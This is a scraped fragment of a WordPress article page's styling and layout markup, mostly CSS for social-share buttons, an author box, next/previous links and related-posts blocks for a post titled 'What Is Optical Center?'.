            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmovietonews.com%2Fwhat-is-optical-center%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+Is+Optical+Center%3F&url=https%3A%2F%2Fmovietonews.com%2Fwhat-is-optical-center%2F&via=Movie+To+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://movietonews.com/what-is-optical-center/&amp;media=https://movietonews.com/wp-content/uploads/2022/07/photo.jpg&description=Optical Center Buy your eyeglasses, sunglasses, and contact lenses online at the best price at your online optician opticalcenter.store" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+Is+Optical+Center%3F %0A%0A https://movietonews.com/what-is-optical-center/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_85 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_85{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_85 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_85 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_85 .avatar,
                .tdi_85 .tdb-author-photo:before,
                .tdi_85 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_85 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_85 .tdb-social-item i.td-icon-twitter,
				.tdi_85 .tdb-social-item i.td-icon-linkedin,
				.tdi_85 .tdb-social-item i.td-icon-pinterest,
				.tdi_85 .tdb-social-item i.td-icon-blogger,
				.tdi_85 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_85 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_85 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_85 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_85 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85{
                    border: 0px solid #ededed;
                }.tdi_85 .tdb-author-descr{
					font-family:Montserrat !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://movietonews.com/author/spartacus/" class="tdb-author-photo" title="Spartacus"><img alt='Spartacus' src='https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f44e97c056cd5a2d476ee40638186d0?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://movietonews.com/author/spartacus/" class="tdb-author-name">Spartacus</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_86 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_86 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_86 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_86 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_86 .next-prev-title,
				.ie11 .tdi_86 .next-prev-title{
				 	flex: auto;
			    }.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://movietonews.com/learn-all-about-office-chair-with-footrest/">Learn All About Office chair with footrest</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://movietonews.com/how-to-choose-the-best-dell-i3-laptop-at-an-affordable-price/">How To Choose The Best Dell i3 Laptop At An Affordable price?</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_87 .entry-thumb{
					background-position: center 50%;
				}.tdi_87 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_87 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_87 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_87 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_87 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					display: none;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_87 .block-title a,
				.tdi_87 .block-title span,
				.tdi_87 .td-block-title a,
				.tdi_87 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_87 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_87 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87 .td_module_wrap{
					padding-bottom: 20px;
